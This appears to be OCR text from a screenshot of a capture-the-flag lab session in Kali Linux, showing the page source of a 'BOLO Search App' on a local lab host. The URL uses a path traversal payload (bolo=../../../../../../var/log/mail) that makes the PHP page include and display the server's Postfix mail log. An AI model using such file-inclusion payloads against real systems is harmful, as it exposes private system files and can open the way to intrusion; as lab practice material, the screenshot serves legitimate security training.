 Welcome to ntopng
TA BOLO Search App
http://192.168.5.107/turing-b
view-source:http://192.168.5.107/turing-bolo/bolo.php?bolo=../../../../../../var/log/mail
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <html>
2 <style>
3 .row {
4   display: flex;
5 }
6
7 .column {
8   flex: 33.33%;
9   padding: 5px;
10 }
11
12 body {
13     color: #ff7614;
14 }
15 </style>
16
17
18 <body style="background-color:#3d3d3d;">
19 <i>Sponsored by:</i> <b style="color:cyan;">Hosaka - <i>"Break the ICE" </i></b><br/>
20 <img src="c7.png"> <br/><br/>
21 *********************************************************************
22 *********************************************************************
23 <br/>
24 Jul  1 19:10:42 straylight postfix/postfix-script[1782]: stopping the Postfix mail system
25 Jul  1 19:10:42 straylight postfix/master[716]: terminating on signal 15
26 Jul  1 19:10:43 straylight postfix/postfix-script[1945]: starting the Postfix mail system
27 Jul  1 19:10:43 straylight postfix/master[1947]: daemon started -- version 3.1.8, configuration /etc/postfix
28 Jul  3 20:26:50 straylight postfix/postfix-script[732]: starting the Postfix mail system
29 Jul  3 20:26:50 straylight postfix/master[734]: daemon started -- version 3.1.8, configuration /etc/postfix
30 Dec 19 06:06:24 straylight postfix/postfix-script[820]: starting the Postfix mail system
31 Dec 19 06:06:24 straylight postfix/master[822]: daemon started -- version 3.1.8, configuration /etc/postfix
32 Dec 19 06:16:21 straylight postfix/smtpd[1489]: warning: numeric hostname: 192.168.5.66
33 Dec 19 06:16:21 straylight postfix/smtpd[1489]: connect from unknown[192.168.5.66]
34 Dec 19 06:16:21 straylight postfix/smtpd[1489]: lost connection after CONNECT from unknown[192.168.5.66]
35 Dec 19 06:16:21 straylight postfix/smtpd[1489]: disconnect from unknown[192.168.5.66] commands=0/0
36 Dec 19 06:19:00 straylight postfix/smtpd[1638]: warning: numeric hostname: 192.168.5.66
37 Dec 19 06:19:00 straylight postfix/smtpd[1638]: connect from unknown[192.168.5.66]
38 Dec 19 06:19:00 straylight postfix/smtpd[1640]: warning: numeric hostname: 192.168.5.66
39 Dec 19 06:19:00 straylight postfix/smtpd[1640]: connect from unknown[192.168.5.66]
40 Dec 19 06:19:00 straylight postfix/smtpd[1641]: warning: numeric hostname: 192.168.5.66
41 Dec 19 06:19:00 straylight postfix/smtpd[1641]: connect from unknown[192.168.5.66]
42 Dec 19 06:19:00 straylight postfix/smtpd[1638]: lost connection after CONNECT from unknown[192.168.5.66]
43 Dec 19 06:19:00 straylight postfix/smtpd[1638]: disconnect from unknown[192.168.5.66] commands=0/0
44 Dec 19 06:19:00 straylight postfix/smtpd[1641]: disconnect from unknown[192.168.5.66] quit=1 commands=1
45 Dec 19 06:19:00 straylight postfix/smtpd[1640]: disconnect from unknown[192.168.5.66] ehlo=1 quit=1 commands=2
46 Dec 19 06:19:00 straylight postfix/smtpd[1638]: warning: numeric hostname: 192.168.5.66
47 Dec 19 06:19:00 straylight postfix/smtpd[1638]: connect from unknown[192.168.5.66]